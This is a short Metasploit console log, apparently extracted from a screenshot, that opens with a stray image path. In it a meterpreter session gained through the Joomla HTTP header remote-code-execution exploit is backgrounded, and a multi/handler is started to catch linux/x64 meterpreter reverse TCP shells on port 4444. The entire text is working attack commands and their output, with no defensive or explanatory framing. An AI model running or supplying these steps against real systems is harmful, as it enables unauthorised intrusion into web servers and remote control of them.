 meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(multi/http/joomla_http_header_rce) > back
msf6 > handler -H 0.0.0.0 -P 4444 -p linux/x64/meterpreter/reverse_tcp
[*] Payload handler running as background job 1.
[*] Started reverse TCP handler on 0.0.0.0:4444
msf6 > jobs
Jobs
====
Id  Name  Payload  Payload opts
--  ----  -------  ------------
1  Exploit: multi/handler  linux/x64/meterpreter/reverse_  tcp://0.0.0.0:4444
tcp
msf6 >